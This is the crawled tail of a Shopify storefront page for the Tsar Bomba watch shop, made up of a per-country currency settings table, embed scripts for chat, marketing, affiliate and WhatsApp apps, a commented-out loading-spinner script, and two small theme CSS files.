Island","region_code":"NF","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NR":{"region_name":"Nauru","region_code":"NR","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NU":{"region_name":"Niue","region_code":"NU","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"SBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"KHR","currency_symbol":"KHR","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"MMK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"MNT","currency_symbol":"₮","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"MOP","currency_symbol":"MOP$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"SZL","currency_symbol":"L","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"ILS","currency_symbol":"NIS","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"WST","currency_symbol":"WS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"YER","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in USD. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using USD at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=email
  data-text=no_text
  data-color=#0069ff
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hello%21+If+you+have+questions%2C+Please+tell+me+which+model+you+want+or+tell+me+yuor+order+number+we+will+get+back+to+you+as+soon+as+possible.
  
  data-domain=tsarbomba.com
  data-shop-domain=tsarbomba.com
  data-external-identifier=3vK7Xw8_WqtOV612Gw4I01LcMKrjXvHhnfXlcrNW3mg
  
>
</script>


</div><div id="shopify-block-AaUY3TDlOK3J2UVAyQ__4015264832934714879" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css" />

<script>
  function createEcomSendMainStyleEle() {
    const ele = document.createElement("link");
    ele.rel = "stylesheet";
    ele.href = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/style.css';
    ele.dataset.ecomsendTag = "load-alternate-css";
    return ele;
  };

  if (window.EcomSendApps?.enableAlternateCSSLoading ?? false) {
    document.head.appendChild(createEcomSendMainStyleEle());
  };

  try {
    function checkMarketingEvent() {
      const urlParams = new URLSearchParams(window.location.search)
      const marketingId = urlParams.get("es_marketingId")
      if (marketingId && window.localStorage) {
        window.localStorage.setItem("ecomsend_marketingId", marketingId)
      }
    }
    checkMarketingEvent()
  } catch (e) {}

  let isEcomSendInitialized = false;

  function createEcomSendMainJSEle() {
    if (isEcomSendInitialized) return;
    
    const ele = document.createElement("script");
    ele.defer = true;
    ele.id = "ecomsend-main-js";
    ele.src = 'https://cdn.shopify.com/extensions/019bd591-e0c2-7e0f-a700-2fdf0868bfe9/ecomsend-126/assets/ecomsend.js';
    
    window.EcomSend.appStatus.main_script_status = 'loading';
    
    // Script onload handler
    ele.onload = function() {
      window.EcomSend.appStatus.main_script_status = 'loaded';
    };
    
    ele.onerror = function() {
      window.EcomSend.appStatus.main_script_status = 'failed';
    };
    
    if (null === document.getElementById(ele.id)) {
      document.head.appendChild(ele);
      isEcomSendInitialized = true;
      return true;
    }
    return false;
  };

  function initEcomSend() {
    if (isEcomSendInitialized) return;
    window.EcomSend = window.EcomSend || {};
    window.EcomSend.appStatus = window.EcomSend.appStatus || {
      main_script_status: 'pending',
      getOverallStatus: function() {
        return this.main_script_status === 'loaded' ? 'ready' : this.main_script_status;
      }
    };
    createEcomSendMainJSEle();
  }

  // DOM initialized then init SendWILL
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initEcomSend);
  } else {
    initEcomSend();
  }
</script>

<style id="ecomsend-custom-style"></style>

<!-- BEGIN app snippet: ecomsend-app --><script type="text/javascript">
  //SendWILL APPS COMMON JS CODE
  window.EcomSendApps = window.EcomSendApps || {}

  window.EcomSendApps.design_mode = false
  

  window.EcomSendApps.common = window.EcomSendApps.common || {}
  window.EcomSendApps.common.shop = {
    permanent_domain: 'tsarbomba.myshopify.com',
    currency: "USD",
    money_format: "\u003cspan class=\"notranslate ht-money\"\u003e${{amount}}\u003c\/span\u003e",
    id: 54081454255,
  }

  
  
    window.EcomSendApps.common.customer = {
      id: null,
      tags: null,
      email: null,
      accepts_marketing: null,
      first_name: null,
    }
  

  
  window.EcomSendApps.common.template = 'article'
</script>
<!-- END app snippet -->

<script>window.shopLocale = 'en'</script>

<script>
  // If use have the URL discount code: willDiscountCode=**, update the cart data for use discount code
  try {
    const urlParams = new URLSearchParams(window.location.search)
    const willDiscountCode = urlParams.get("willDiscountCode")
    if (willDiscountCode) {
      fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          discount: willDiscountCode,
        }),
      })
    }
  } catch (error) {
    // Error handling for discount code update
  }
</script>


</div><div id="shopify-block-AbHJGZEh3SXNSTHJEe__17627155365306921321" class="shopify-block shopify-app-block">
<script id="kickflip-settings" type="application/javascript">
  window.kickflip = {
    ...(window.kickflip || {}),
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    integrationSettings: {"integration_type":"customizer_only","customize_button_text":"Customize","modal_width":85,"modal_height":85,"corner_radius":0,"close_button_color":"#ffffff","customize_button_class":"","customizer_height":80,"customizer_horizontal_padding":0,"customizer_vertical_padding":0,"advanced_mode":false,"add_button_selector":"","customizer_only_selector":"","hide_selectors":"","cart_advanced_mode":false,"cart_main_container_selector":"","cart_other_container_selectors":""},
  };
</script>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const rollbackAppEmbedContainer = document.getElementById('rollback-app-embed-container');
    if (rollbackAppEmbedContainer) {
      const updateTimestamp = new Date("2025-11-29T06:52:36Z");
      const currentTime = new Date();
      const sevenDaysInMs = 7 * 24 * 60 * 60 * 1000;
      if (currentTime - updateTimestamp < sevenDaysInMs) {
        rollbackAppEmbedContainer.style.display = 'block';
      }
    }
  });
  
</script>








</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div></body>
</html>

<!-- whatsapp -->
<script>
      var url = 'https://wati-integration-service.clare.ai/ShopifyWidget/shopifyWidget.js?28385';
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = url;
      var options = {
    "enabled":true,
    "chatButtonSetting":{
        "backgroundColor":"#4dc247",
        "ctaText":"",
        "borderRadius":"25",
        "marginLeft":"0",
        "marginBottom":"50",
        "marginRight":"50",
        "position":"left"
    },
    "brandSetting":{
        "brandName":"TSAR BOMBA",
        "brandSubTitle":"Typically replies within a day",
        "brandImg":"https://cdn.shopify.com/s/files/1/0540/8145/4255/files/Logo.png?v=1613755322",
        "welcomeText":"Hi there!\nHow can I help you?",
        "messageText":"Hello, I have a question about ",
        "backgroundColor":"#0a5f54",
        "ctaText":"Start Chat",
        "borderRadius":"25",
        "autoShow":false,
        "phoneNumber":"8613902210160"
    }
  };
      s.onload = function() {
          CreateWhatsappChatWidget(options);
      };
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
</script>
<!-- whatsapp -->
<script src="https://cdn.dsncdn.com/analytics.popper.min.js"></script>
<script>
/*
 // document.addEventListener("DOMContentLoaded", () => {
    // 获取目标元素
    const divA = document.querySelector('#mczrLoader'); 
   // const loadingElement = document.querySelector('#loading'); 

     const setDivHeight=()=>{
        const divP = document.querySelector('#main-content'); 
          divP.style.minHeight = divA.offsetHeight + 'px';
      }
  
    const showLoading=()=> {
        const mediaQuery = window.matchMedia('(max-width: 767px)');
        const loading = document.createElement('div');
        //loading.innerHTML = '<img src="loading.gif" alt="Loading...">';
       // loading.innerHTML = '<img src="<img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918" style="position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%);">';
        loading.id = 'mczrloading';
       // loading.textContent = 'Loading...';
    
        if(mediaQuery.matches){
              //手机
              loading.style.width = '100%';
              loading.style.height = '100%';
        }
        loading.style.backgroundColor = 'rgba(0,0,0,1)';
        loading.style.display = 'flex';
        loading.style.justifyContent = 'center';
        loading.style.alignItems = 'center';
        loading.style.color = 'white';
        loading.style.padding = '200px 0';
       
        const img = new Image();
        
        if(mediaQuery.matches){
              //手机
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_170x.gif?v=1746590918';
               img.onload = function() {
               //z this.style.width = '150px';  // 加载完成后设置
              };
        }else{
              img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading_200x.gif?v=1746590918';
        }
       // img.src = 'https://cdn.shopify.com/s/files/1/0540/8145/4255/files/loading.gif?v=1746590918';
        img.alt = 'Loading';
       // img.style.width='200px;'
       // img.style.height = '200px';
        img.style.margin = '0 auto';
        //img.onload = function() {
          //document.querySelector('.your-div').appendChild(img);
        
        loading.appendChild(img);
      
        divA.appendChild(loading);

        setDivHeight();
       
    }
    
    const hideLoading=()=> {
        const loading = document.getElementById('mczrloading');
        if (loading) {
            loading.remove();
        }
    }


    
    // 创建观察器实例
    const observer = new MutationObserver(function(mutations) {
      mutations.forEach(function(mutation) {
        // 检查新增的节点中是否有div B
        const addedNodes = Array.from(mutation.addedNodes);
        const hasDivB = addedNodes.some(node => 
          node.nodeType === Node.ELEMENT_NODE && node.matches('#mczrProductIframe') 
        );
        
        if (hasDivB) {

          // 如果检测到div B被添加，隐藏loading
          //loadingElement.style.display = 'none';
           hideLoading();
          // 可选: 停止观察
          observer.disconnect();
        }
      });
    });

    
    // 配置观察选项
    const config = { 
      childList: true,  // 观察直接子节点的变化
      subtree: true     // 观察所有后代节点的变化
    };
    if (divA !== null) {
      //插入loading
      showLoading();
      // 开始观察目标节点
      observer.observe(divA, config);
    }


    */
 // })
</script>


--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/custom.css?v=14157213059357135631742978871
body_size: -693
content:
#whatsapp-chat-widget #wa-widget-send-button {
  display: none;
}

@media screen and (min-width: 800px) {
  .wa-chat-box {
    right: 20px !important;
    left: auto !important;
  }
}/*# sourceMappingURL=test.css.map */

--- FILE ---
content_type: text/css
request_url: https://tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588
body_size: -729
content:
@charset "UTF-8";

[data-swatch="silver"] { --swatch-color:#222222}[data-swatch="black"] { --swatch-color:#000000}[data-swatch="gold"] { --swatch-color:#cccccc}



--- FILE ---
content_type: image/svg+xml
